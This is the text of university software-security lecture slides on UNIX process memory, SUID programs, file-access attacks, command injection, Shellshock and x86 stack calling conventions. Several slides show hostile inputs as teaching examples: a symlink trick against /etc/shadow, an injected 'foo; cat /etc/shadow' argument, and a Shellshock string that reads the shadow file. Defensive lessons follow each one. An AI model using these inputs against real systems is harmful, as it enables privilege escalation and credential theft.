# **Application Insecurity**

CSE 545 – Software Security Spring 2018

Adam Doupé

Arizona State University

http://adamdoupe.com



# Program Loading and Execution

- When a program is invoked, the operating system creates a process to execute the program
- The ELF file is parsed and parts are copied into memory
  - In Linux /proc/<pid>/maps shows the memory layout of a process
- Relocation of objects and reference resolution is performed
- The instruction pointer is set to the location specified as the start address
- Execution begins



## **Process Memory Layout**





#### Process Structure

- Environment/Argument section
  - Used for environment data
  - Used for the command line data
- Stack section
  - Used for local parameters
  - Used for saving the processor status
- Memory-mapping segment
  - Used for shared libraries
- Heap section
  - Used for dynamically allocated data
- Data section (Static/global vars)
  - Initialized variables (.data)
  - Uninitialized variables (.bss)
- Code/Text section (.text)
  - Marked read-only
  - Modifications causes segfaults

Top of memory (0xBFFFFFF)



Bottom of memory (0x00800000)



## Understanding UNIX Processes

- Each process has a real UID/GID, an effective UID/GID, and a saved UID/GID
  - Real IDs: defines the user who started/owns the process
  - Effective IDs: used to determine if the process is "allowed to do things"
  - Saved IDs: used to drop and re-gain privileges
- If a program file has the SUID bit set, when a process executes the program the process' effective UID/GID are changed to the ones of the program file owner

```
[adamd@ragnuk]$ ls -la /usr/bin/passwd
-rwsr-xr-x. 1 root root 30768 Feb 22 2012 /usr/bin/passwd
[adamd@ragnuk]$ ls -la /usr/bin/chsh
-rws--x-x. 1 root root 20056 Oct 15 2014 /usr/bin/chsh
```



## Disassembling

- Disassembling is the process of extracting the assembly representation of a program by analyzing its binary representation
- Disassemblers can be:
  - Linear: linearly parse the instructions
  - Recursive: attempt to follow the flow of the program



#### Radare

- Radare is a program analysis tool
  - http://rada.re/r/
  - Supports reversing and vulnerability analysis
  - Disassembling of binaries
  - Forensic analysis
- Supports scripting
- Supports collaborative analysis
- Free



#### **IDA** Pro

- IDA Pro is the state-of-the-art tool for reversing
  - https://www.hex-rays.com/products/ida/
- It supports disassembling of binary programs
- Supports decompilation (Hex-Rays decompiler)
- Can be integrated with gdb and other debuggers
- It is a commercial product (expensive)
  - A limited version is available for free



# Attacking UNIX Systems

- Remote attacks against a network service
- Remote attacks against the operating system
- Remote attacks against a browser
- Local attacks against SUID applications
- Local attacks against the operating system



## Attacking UNIX Applications

- 99% of the local vulnerabilities in UNIX systems exploit SUID-root programs to obtain root privileges
  - 1% of the attacks target the operating system kernel itself
- Attacking SUID applications is based on
  - Inputs
    - Startup: command line, environment
    - · During execution: dynamic-linked objects, file input, socket input
  - Interaction with the environment
    - File system: creation of files, access to files
    - Processes: signals, invocation of other commands
- Sometimes defining the boundaries of an application is not easy



#### **Attack Classes**

- File access attacks
  - Path attacks
  - TOCTTOU
  - File handler reuse
- Command injection
- Memory Corruption
  - Stack corruption
  - Heap corruption
  - Format string exploitation



#### File Access Attacks

- Access to files in the file system is performed by using path strings
- If an attacker has a way to control how or when a privileged application builds a path string, it can lure the application into violating the security policy of the system



#### The Dot-Dot Attack

 An application builds a path by concatenating a path prefix with values provided by the user (the attacker)

```
path = strncat("/<initial path>/",
user_file, free_size);
file = open(path, O_RDWR);
```

- The user (attacker) provides a filename containing a number of ".." that allow for escaping from the directory and access any file in the file system
- Also called: directory traversal attack



#### Lessons Learned

- Input provided by the user should be heavily sanitized before being used in creating a path
- chroot() can be used to confine an application to a subset of the file system



#### PATH and HOME Attacks

- The PATH environment variable determines how the shell searches for commands
- If an application invokes commands without specifying the complete path, it is possible to induce an application to execute a different version (controlled by the attacker) of the external command
  - execlp() and execvp() use the shell PATH variable to locate applications
- The HOME environment variable determines how the home directory path is expanded by the shell
- If an application uses a home-relative path (e.g., ~/myfile.txt), an attacker can modify his/her \$HOME variable to control the execution of commands (or the access to files)



#### Lessons Learned

- Absolute paths should always be used when executing external commands
- Home-relative paths should never be used



#### Link Attacks

- Some applications check the path to a file (e.g., to verify that the file is under a certain directory) but not the nature of the file
- By creating symbolic links an attacker can force an application to access files outside the intended path
- When an application creates a temporary file it might not check for its properties in the assumption that the file has been created with the correct privileges



## The dtappgather Attack

- The dtappgather utility was shipped with the Common Desktop Environment (CDE)
- dtappgather uses a directory with permissions 0555 to create temporary files used by each login session
- /var/dt/appconfig/appmanager/ generic-display-0 is not checked for existence prior to the opening of the file



## The dtappgather Attack

```
% ls -l /etc/shadow
-r---- 1 root other 1500 Dec 29 18:21 /
etc/shadow
% ln -s /etc/shadow /var/dt/appconfig/
appmanager/generic-display-0
% dtappgather
MakeDirectory: /var/dt/appconfig/appmanager/
generic-display-0: File exists
% ls -1 /etc/shadow
-r-xr-xr-x 1 user users 1500 Dec 29 18:21 /
etc/shadow
```



#### Lessons Learned

- The type of file being referenced by a path should be checked
  - For unexpected types
  - For symbolic links
- Temporary files should not be predictable
  - Use mkstemp()



#### **TOCTTOU Attacks**

- Attacker may race against the application by exploiting the gap between testing and accessing the file (time-of-check-to-time-of-use)
  - Time-Of-Check (t1): validity of assumption A on entity E is checked
  - Time-Of-Use (t2): E is used, assuming A is still valid
  - Time-Of-Attack (t3): assumption A is invalidated
  - t1 < t3 < t2
- Data race condition
  - Conflicting accesses of multiple processes to shared data
  - At least one of them is a write access



## TOCTTOU Example

- The access() system call returns an estimation of the access rights of the user specified by the real UID
- The open() system call is executed using the effective UID

```
if (access(filename, W_OK) == 0) {
  if ((fd = open(filename, O_WRONLY)) < 0) {
    perror(filename);
    return -1;
  }
  write(fd, buf, count);
}</pre>
```



#### Lessons Learned

- Use versions of system calls that use file descriptors instead of file path names
- Perform file descriptor binding first
- For temp file use mkstemp(), which creates a file AND opens it



#### File Handler Reuse

- SUID applications open files to perform their tasks
- Sometimes they fork external processes
- If the close-on-exec flag is not set, the new process will inherit the open file descriptors of the original program
- The open files might provide access to security-sensitive information



### The chpass Attack

- The "chpass" command on OpenBSD systems allows unprivileged users to edit database information associated with their account
- chpass creates a temporary copy of the password database
  - spawning an editor to display and modify user account information
  - committing the information into the temporary password file copy, which is then used to rebuild the password database
- Using an escape-to-shell feature of the vi editor it was possible to obtain a shell with an open file descriptor to the copy file
- Arbitrary modifications will be merged in the original passwd file



#### Lessons Learned

 Make sure that no open file descriptors are inherited by forked programs



## Command Injection

- Applications invoke external commands to carry out specific tasks
- system(<string>) executes a command specified in a string by calling
  - /bin/sh -c <string>
- popen() opens a process by creating a pipe, forking, and invoking the shell as in system()
- If the user can control the string passed to these functions, it can inject additional commands



## A Simple Example

```
int main(int argc, char *argv[]) {
 char cmd[1024];
  snprintf(cmd, 1024, "cat /var/log/%s", argv[1]);
  cmd[1023] = ' \ 0';
 return system(cmd);
}
% ./prog "foo; cat /etc/shadow"
/var/log/foo: file not found
root:$1$LtWqGee9$jLrc8CWVMx6oAA8WKzS5Z1:16661:0:99999:7:::
                                                             28
daemon: *:16652:0:99999:7:::
```



## A Real Example: Shellshock

- On September 2014, a new bug in how bash processes its environment variable was disclosed
- The bash program can pass its environment to other instances of bash
- In addition to variables a bash instance can pass to another instance one or more function definitions
- This is accomplished by setting environment variables whose value start with '()' followed by a function definition
- The function definition is then executed by the interpreter to create the function



## A Real Example: Shellshock

- By appending commands to the function definition, it is possible to execute arbitrary code
- By passing as a command the string: foo() { :;}; cat /etc/shadow
- The command will be put in the environment variable and interpreted, resulting in the injected command executed
- Also, CGI web applications pass arguments through environment variables
  - Can execute arbitrary code through a web request!
- Similar attack on limited access ssh



#### Lessons Learned

- Invoking commands with system() and popen() is dangerous
- Input from the user should always be sanitized



#### Overflows/Overwrites

- The lack of boundary checking is one of the most common mistakes in C/C++ applications
- Overflows are one of the most popular type of attacks
  - Architecture/OS version dependant
  - Can be exploited both locally and remotely
  - Can modify both the data and the control flow of an application
- Recent tools have made the process of exploiting overflows easier if not completely automatic
- Much research has been devoted to finding vulnerabilities, designing prevention techniques, and developing detection mechanisms
  - Some of these mechanisms have found their way to mainstream operating system (non-executable stack, layout randomization)



#### The Stack

- Stack is essentially scratch memory for functions
  - Used in MIPS, ARM, x86, and x86-64 processors
- Starts at high memory addresses and grows down
- Functions are free to push registers or values onto the stack, or pop values from the stack into registers
- The assembly language supports this on x86
  - %esp holds the address of the top of the stack
  - push %eax decrements the stack pointer (%esp) then stores the value in %eax to the location pointed to by the stack pointer
  - pop %eax stores the value at the location pointed to by the stack pointer into %eax, then increments the stack pointer (%esp)



# Stack Example





## Stack Example



| %eax | 0xa     |
|------|---------|
| %ebx | 0x0     |
| %esp | 0x10000 |

## Stack Example



| %eax | 0xa    |
|------|--------|
| %ebx | 0x0    |
| %esp | 0xFFFC |

# Stack Example



| %eax | 0xa    |
|------|--------|
| %ebx | 0x0    |
| %esp | 0xFFFC |

# Stack Example



| %eax | 0xa    |
|------|--------|
| %ebx | 0xa    |
| %esp | 0xFFFC |

# Stack Example



| %eax | <b>0</b> ха |
|------|-------------|
| %ebx | 0ха         |
| %esp | 0x10000     |

- Functions would like to use the stack to allocate space for their local variables
- Can we use the stack pointer for this?
  - Yes, however stack pointer can change throughout program execution
- Frame pointer points to the start of the function's frame on the stack
  - Each local variable will be (different) offsets of the frame pointer
  - In x86, frame pointer is called the base pointer, and is stored in %ebp



- Functions would like to use the stack to allocate space for their local variables
- Can we use the stack pointer for this?
  - Yes, however stack pointer can change throughout program execution
- Frame pointer points to the start of the function's frame on the stack
  - Each local variable will be (different) offsets of the frame pointer
  - In x86, frame pointer is called the base pointer, and is stored in %ebp



```
int main() a @ %ebp + A
                                  a @ %ebp — 0xc
             b @ %ebp + B
                                  b @ %ebp - 0x8
                                  c @ %ebp - 0x4
            c @ %ebp + C
  int a;
  int b;
  float c;
            mem[\$ebp+A] = 10
                                  mov %esp, %ebp
  a = 10;
             mem[%ebp+B] = 100
                                  sub $0x10,%esp
  b = 100;
             mem[%ebp+C] = 10.45
                                  movl $0xa,-0xc(\$ebp)
  c = 10.45; mem[%ebp+A] =
                                  mov1 $0x64,-0x8(%ebp)
  a = a + b; mem[%ebp+A] +
                                  mov $0x41273333, %eax
            mem[%ebp+B]
  return 0;
                                  mov eax, -0x4(ebp)
                                  mov -0x8(%ebp), %eax
                                  add %eax,-0xc(%ebp)
```

#### **0xFFFFFFF**



mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax
add %eax,-0xc(%ebp)

| %eax |  |
|------|--|
| %esp |  |
| %ebp |  |

#### **0xFFFFFFF**



0x10000

mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax
add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0x10000 |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000

mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax
add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |





0x10000

**0xFFFC** 

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp

sub \$0x10,%esp

movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp)

mov \$0x41273333, %eax

mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |





0x10000

0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp

sub \$0x10,%esp

movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp)

mov \$0x41273333, %eax

mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |





0x10000

**0xFFFC** 

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp

movl \$0xa,-0xc(%ebp)

movl \$0x64,-0x8(%ebp)

mov \$0x41273333,%eax

mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000

**0xFFFC** 

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp

movl \$0xa,-0xc(%ebp)

movl \$0x64, -0x8(%ebp)

mov \$0x41273333,%eax mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000 0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp sub \$0x10,%esp movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp) mov \$0x41273333,%eax mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax |         |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000 **0xFFFC** 0xFFF8 0xFFF4 0xFFF0

mov %esp,%ebp sub \$0x10, %esp movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp) mov \$0x41273333,%eax mov %eax,-0x4(%ebp) mov -0x8(%ebp),%eax add %eax,-0xc(%ebp)

| %eax | 0x41273333 |
|------|------------|
| %esp | 0xFFF0     |
| %ebp | 0×10000    |

#### **0xFFFFFFF**



0x10000

0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp

movl \$0xa,-0xc(%ebp)

movl \$0x64,-0x8(%ebp)

mov \$0x41273333,%eax mov %eax,-0x4(%ebp)

mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax | 0x41273333 |
|------|------------|
| %esp | 0xFFF0     |
| %ebp | 0x10000    |

#### **0xFFFFFFF**



0x10000 0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax | 0x41273333 |  |
|------|------------|--|
| %esp | 0xFFF0     |  |
| %ebp | 0×10000    |  |

#### **0xFFFFFFF**



0x10000

0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp sub \$0x10,%esp movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp) mov \$0x41273333,%eax mov %eax,-0x4(%ebp) mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax | 0x41273333 |
|------|------------|
| %esp | 0xFFF0     |
| %ebp | 0x10000    |

#### **0xFFFFFFF**



0x10000

0xFFFC

0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp sub \$0x10,%esp movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp) mov \$0x41273333,%eax mov %eax,-0x4(%ebp) mov -0x8(%ebp),%eax

add %eax,-0xc(%ebp)

| %eax | 0x64    |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |



#### **0xFFFFFFF**



0x10000 0xFFFC 0xFFF8

0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax
add %eax,-0xc(%ebp)

| %eax | 0x64    |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000 0xFFFC 0xFFF8 0xFFF4

0xFFF0

mov %esp,%ebp
sub \$0x10,%esp
movl \$0xa,-0xc(%ebp)
movl \$0x64,-0x8(%ebp)
mov \$0x41273333,%eax
mov %eax,-0x4(%ebp)
mov -0x8(%ebp),%eax
add %eax,-0xc(%ebp)

| %eax | 0x64    |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |

#### **0xFFFFFFF**



0x10000

**0xFFFC** 

0xFFF8

0xFFF4

0xFFF0

# mov %esp,%ebp sub \$0x10,%esp movl \$0xa,-0xc(%ebp) movl \$0x64,-0x8(%ebp) mov \$0x41273333,%eax mov %eax,-0x4(%ebp) mov -0x8(%ebp),%eax add %eax,-0xc(%ebp)

| %eax | 0x64    |
|------|---------|
| %esp | 0xFFF0  |
| %ebp | 0x10000 |



- Allows us to allocate memory for the function's local variables
- However, when considering calling a function, what other information do we need?
  - Return value
  - Parameters
  - Our frame pointer
  - Return address (where to start program execution when function returns)
  - Local variables
  - Temporary variables



# Calling Convention

- All of the previous information must be stored on the stack in order to call the function
- Who should store that information?
  - Caller?
  - Callee?
- Thus, we need to define a convention of who pushes/stores what values on the stack to call a function
  - Varies based on processor, operating system, compiler, or type of call



## x86 Linux Calling Convention (cdecl)

- Caller (in this order)
  - Pushes arguments onto the stack (in right to left order)
  - Pushes address of instruction after call

### Callee

- Pushes previous frame pointer onto stack
- Creates space on stack for local variables
- Ensures that stack is consistent on return
- Return value in %eax register



```
callee:
int callee(int a, int b)
                                     push %ebp
                         proloque
                                     mov %esp, %ebp
  return a + b + 1;
                                     mov 0xc(%ebp), %eax
                                     mov 0x8(%ebp), %edx
                                     lea (%edx,%eax,1),%eax
int main()
                                     add $0x1, %eax
                                     pop %ebp
  int a;
                         epiloque
                                     ret
  a = callee(10, 40);
                                   main:
  return a;
                                     push %ebp
                         proloque
                                     mov %esp, %ebp
                                     sub $0x18,%esp
                                     movl $0x28,0x4(%esp)
                                     movl $0xa,(%esp)
                                     call callee
                                     mov eax, -0x4(ebp)
                                     mov -0x4(\$ebp), \$eax
                                     leave
                         epiloque
                                     ret
```



